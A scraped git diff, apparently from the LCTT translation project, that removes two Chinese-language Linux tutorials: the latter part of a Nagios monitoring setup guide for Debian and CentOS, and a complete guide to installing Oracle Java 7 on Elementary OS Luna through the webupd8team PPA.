### 主机组定义 ###
|
||||
|
||||
当有多个主机时,为方便管理,建议将相似的主机组成一组。
|
||||
|
||||
root@mrtg:/etc/nagios3/conf.d/# vim hostgroups_nagios2.cfg
|
||||
|
||||
> definehostgroup {
|
||||
> hostgroup_name linux-server ; 主机组名
|
||||
> alias Linux Servers
|
||||
> members our-server ; 组员列表
|
||||
> }
|
||||
>
|
||||
> definehostgroup {
|
||||
> hostgroup_name cisco-device ; 主机组名
|
||||
> alias Cisco Devices
|
||||
> members our-server ; comma separated list of members
|
||||
> }
|
||||
|
||||
### 定义服务 ###
|
||||
|
||||
首先,当往返时延达到100ms预警值并且有20%包丢失时规定执行主机监测,对应的关键值设置为5000ms且包丢失比率为100%,同时传送一个IPv4的ping请求。
|
||||
|
||||
root@mrtg:~# vim /etc/nagios-plugins/config/ping.cfg
|
||||
|
||||
> define command{
|
||||
> command_name example-host-check
|
||||
> command_line /usr/lib/nagios/plugins/check_ping -H '$HOSTADDRESS$' -w 100,20% -c 5000,100% -p 1 -4
|
||||
> }
|
||||
|
||||
然后,将命令关联至主机组。
|
||||
|
||||
root@mrtg:/etc/nagios3/conf.d/# vim services_nagios2.cfg
|
||||
|
||||
> define service {
|
||||
> hostgroup_name linux-server
|
||||
> service_description Linux Servers
|
||||
> check_command example-host-check
|
||||
> use generic-service
|
||||
> notification_interval 0 ; 初始化设置为0
|
||||
> }
|
||||
>
|
||||
> define service {
|
||||
> hostgroup_name cisco-device
|
||||
> service_description Cisco Devices
|
||||
> check_command example-host-check
|
||||
> use generic-service
|
||||
> notification_interval 0 ; 初始化设置为0
|
||||
> }
|
||||
|
||||
### 通讯定义 ###
|
||||
|
||||
进行如下定义将发送邮件需要的地址添加至Nagios。
|
||||
|
||||
> define contact{
|
||||
> contact_name root
|
||||
> alias Root
|
||||
> service_notification_period 24x7
|
||||
> host_notification_period 24x7
|
||||
> service_notification_options w,u,c,r
|
||||
> host_notification_options d,r
|
||||
> service_notification_commands notify-service-by-email
|
||||
> host_notification_commands notify-host-by-email
|
||||
> email root@localhost, sentinel@example.tst
|
||||
> }
|
||||
|
||||
最后,试运行初始化检测是否有配置错误。如果没有错误,Nagios开始安全运行。
|
||||
|
||||
root@mrtg:~#nagios –v /etc/nagios3/nagios.cfg
|
||||
root@mrtg:~# service nagios3 restart
|
||||
|
||||
### CentOS/RHEL上的Nagios配置 ###
|
||||
|
||||
Redhat系统中Nagios的配置文件地址如下所示。
|
||||
|
||||
> /etc/nagios/objects 添加主机、服务,定义监测和定时器的配置文件
|
||||
|
||||
> /usr/lib/nagios/plugins 实现监测的可执行文件
|
||||
|
||||
### 添加主机模板 ###
|
||||
|
||||
为特定类型的主机创建所需的模板,相应修改安装所需的文件。
|
||||
|
||||
[root@mrtg objects]# cd /etc/nagios/objects/
|
||||
[root@mrtg objects]# vim templates.cfg
|
||||
|
||||
> define host{
|
||||
> name linux-server
|
||||
> use generic-host
|
||||
> check_period 24x7
|
||||
> check_interval 3
|
||||
> retry_interval 1
|
||||
> max_check_attempts 3
|
||||
> check_command example-host-check
|
||||
> notification_period 24x7
|
||||
> notification_interval 0
|
||||
> notification_options d,u,r
|
||||
> contact_groups admins
|
||||
> register 0
|
||||
> }
|
||||
>
|
||||
> define host{
|
||||
> name cisco-router
|
||||
> use generic-host
|
||||
> check_period 24x7
|
||||
> check_interval 3
|
||||
> retry_interval 1
|
||||
> max_check_attempts 3
|
||||
> check_command example-host-check
|
||||
> notification_period 24x7
|
||||
> notification_interval 0
|
||||
> notification_options d,u,r
|
||||
> contact_groups admins
|
||||
> register 0
|
||||
> }
|
||||
|
||||
### 添加主机和主机组 ###
|
||||
|
||||
这里以默认的配置文件为例,主机和主机组添加至配置文件中。
|
||||
|
||||
[root@mrtg objects]# cp localhost.cfg example.cfg
|
||||
[root@mrtg objects]# vim example.cfg
|
||||
|
||||
> #Adding Linux server
|
||||
> define host{
|
||||
> use linux-server
|
||||
> host_name our-server
|
||||
> alias our-server
|
||||
> address 172.17.1.23
|
||||
> }
|
||||
>
|
||||
> #Adding Cisco Router
|
||||
> define host{
|
||||
> use cisco-router
|
||||
> host_name our-router
|
||||
> alias our-router
|
||||
> address 172.17.1.1
|
||||
> }
|
||||
>
|
||||
> # HOST GROUP DEFINITION
|
||||
> define hostgroup{
|
||||
> hostgroup_name linux-servers
|
||||
> alias Linux Servers
|
||||
> members our-server
|
||||
> }
|
||||
>
|
||||
> define hostgroup{
|
||||
> hostgroup_name cisco-router
|
||||
> alias cisco-router
|
||||
> members our-router
|
||||
> }
|
||||
|
||||
### 服务定义 ###
|
||||
|
||||
当往返时延达到100ms预警值并且有20%包丢失时规定执行服务。关键值设置为5000ms且包丢失比率为100%,同时将只传送一个IPv4的ping请求。
|
||||
|
||||
[root@mrtg objects]# vim commands.cfg
|
||||
|
||||
> define command{
|
||||
> command_name example-host-check
|
||||
> command_line $USER1$/check_ping -H $HOSTADDRESS$ -w 100.0,20% -c 5000.0,100% -p 1 -4
|
||||
> }
|
||||
|
||||
### 通讯定义 ###
|
||||
|
||||
告警要发送的邮件地址添加至Nagios中。
|
||||
|
||||
> define command{
|
||||
> command_name example-host-check
|
||||
> command_line $USER1$/check_ping -H $HOSTADDRESS$ -w 100.0,20% -c 5000.0,100% -p 1 -4
|
||||
> }
|
||||
|
||||
### 通讯定义 ###
|
||||
|
||||
告警要发送的邮件地址添加至Nagios中。
|
||||
|
||||
[root@objects objects]# vim contacts.cfg
|
||||
|
||||
> define contact{
|
||||
> contact_name nagiosadmin
|
||||
> use generic-contact
|
||||
> alias Nagios Admin
|
||||
> email nagios@localhost, sentinel@example.tst
|
||||
> }
|
||||
|
||||
最后,准备启动Nagios服务,可先试运行检测配置是否出错。
|
||||
|
||||
[root@mrtg ~]# nagios –v /etc/nagios/nagios.cfg
|
||||
[root@mrtg ~]# service nagios restart
|
||||
[root@mrtg ~]# chkconfig nagios on
|
||||
|
||||
### 配置后访问Nagios ###
|
||||
|
||||
现在一切就绪,可以开始Nagios之旅了。Ubuntu/Debian用户可以通过打开http://IP/nagios3网页访问Nagios,CentOS/RHEL用户可以打开http://IP/nagios如http://172.17.1.23/nagios3来访问Nagios。“nagiosadmin”用户则需要认证来访问页面。
|
||||
|
||||
[][9]
|
||||
|
||||
若Nagios没有依原设定运行,首先要做的是建立一个dry run。
|
||||
|
||||
Debian或Ubuntu系统:
|
||||
|
||||
# nagios3 -v /etc/nagios3/nagios.cfg
|
||||
|
||||
CentOS或RHEL系统:
|
||||
|
||||
# nagios -v /etc/nagios/nagios.cfg
|
||||
|
||||
日志文件也会提供重要线索,若需查看可以转至路径/var/log/nagios/nagios.log。
|
||||
|
||||
希望本文有所帮助。
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://xmodulo.com/2013/12/install-configure-nagios-linux.html
|
||||
|
||||
译者:[icybreaker](https://github.com/icybreaker) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
|
||||
[1]:http://www.nagios.org/
|
||||
[2]:http://www.centreon.com/
|
||||
[3]:http://www.fullyautomatednagios.org/
|
||||
[4]:http://www.op5.com/
|
||||
[5]:http://www.flickr.com/photos/xmodulo/11198373625/
|
||||
[6]:http://www.flickr.com/photos/xmodulo/11198394746/
|
||||
[7]:http://www.flickr.com/photos/xmodulo/11198378964/
|
||||
[8]:http://xmodulo.com/2013/01/how-to-set-up-rpmforge-repoforge-repository-on-centos.html
|
||||
[9]:http://www.flickr.com/photos/xmodulo/11198394806/
|
||||
@ -1,88 +0,0 @@
|
||||
使用PPA在Elementary OS 'Luna'上安装Oracle Java 7
|
||||
================================================================================
|
||||
**问题**: 我该如何在 Elemetary OS Luna 上安装Oracle Java 7?
|
||||
|
||||
**回答**: 在 Elementary OS Luna 安装 Java 7 的步骤如下:
|
||||
由于Elementary OS是基于Ubuntu,所以我们允许使用具有多种Java包的**WEPUD8 PPA**。
|
||||
|
||||
1. 打开终端。
|
||||
|
||||
2. 运行以下指令添加Java的PPA到你的软件仓:
|
||||
|
||||
$ sudo add-apt-repository ppa:webupd8team/java
|
||||
|
||||
You are about to add the following PPA to your system:
|
||||
Oracle Java (JDK) Installer (automatically downloads and installs Oracle JDK6 / JDK7 / JDK8). There are no actual Java files in this PPA. More info: http://www.webupd8.org/2012/01/install-oracle-java-jdk-7-in-ubuntu-via.html
|
||||
Debian installation instructions: http://www.webupd8.org/2012/06/how-to-install-oracle-java-7-in-debian.html
|
||||
More info: https://launchpad.net/~webupd8team/+archive/java
|
||||
Press [ENTER] to continue or ctrl-c to cancel adding it
|
||||
|
||||
3. 按回车继续
|
||||
|
||||
gpg: keyring `/tmp/tmpB5WwDG/secring.gpg' created
|
||||
gpg: keyring `/tmp/tmpB5WwDG/pubring.gpg' created
|
||||
gpg: requesting key EEA14886 from hkp server keyserver.ubuntu.com
|
||||
gpg: /tmp/tmpB5WwDG/trustdb.gpg: trustdb created
|
||||
gpg: key EEA14886: public key "Launchpad VLC" imported
|
||||
gpg: Total number processed: 1
|
||||
gpg: imported: 1 (RSA: 1)
|
||||
OK
|
||||
|
||||
4. 现在更新你的系统
|
||||
|
||||
$ sudo apt-get update
|
||||
|
||||
5. 运行以下命令安装Java 7:
|
||||
|
||||
$ sudo apt-get install oracle-java7-installer
|
||||
|
||||
[sudo] password for enock:
|
||||
Reading package lists... Done
|
||||
Building dependency tree
|
||||
Reading state information... Done
|
||||
The following packages were automatically installed and are no longer required:
|
||||
gir1.2-gstreamer-0.10 libilmbase6 libmagickcore4 libmagickwand4 libcdt4
|
||||
libmagickcore4-extra liblqr-1-0 imagemagick-common libpathplan4 libopenexr6
|
||||
rsync netpbm libgvc5 libnetpbm10 libgraph4
|
||||
Use 'apt-get autoremove' to remove them.
|
||||
The following extra packages will be installed:
|
||||
gsfonts-x11 java-common
|
||||
Suggested packages:
|
||||
default-jre equivs binfmt-support visualvm ttf-baekmuk ttf-unfonts
|
||||
ttf-unfonts-core ttf-kochi-gothic ttf-sazanami-gothic ttf-kochi-mincho
|
||||
ttf-sazanami-mincho ttf-arphic-uming
|
||||
The following NEW packages will be installed:
|
||||
gsfonts-x11 java-common oracle-java7-installer
|
||||
0 upgraded, 3 newly installed, 0 to remove and 196 not upgraded.
|
||||
Need to get 88.5 kB of archives.
|
||||
After this operation, 473 kB of additional disk space will be used.
|
||||
Do you want to continue [Y/n]?
|
||||
|
||||
6. 输入代表Yes的**Y**以及回车键继续安装。
|
||||
|
||||
7. 在安装过程中,你需要同意条款才能继续。选择**OK**。
|
||||
|
||||

|
||||
|
||||
8. 然后选择**Yes**继续。
|
||||
|
||||

|
||||
|
||||
9. 现在请等待安装包的下载与自动安装:
|
||||
|
||||

|
||||
|
||||
10. 安装完成。你可以在终端上查看Java版本:
|
||||
|
||||
$ java -version
|
||||
java version "1.7.0_45"
|
||||
Java(TM) SE Runtime Environment (build 1.7.0_45-b18)
|
||||
Java HotSpot(TM) 64-Bit Server VM (build 24.45-b08, mixed mode)
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.unixmen.com/install-oracle-java-7-elementary-os-luna-via-ppa/
|
||||
|
||||
译者:[whatever1992](https://github.com/whatever1992) 校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创翻译,[Linux中国](http://linux.cn/) 荣誉推出
|
||||
Some files were not shown because too many files have changed in this diff Show More
Loading…
Reference in New Issue
Block a user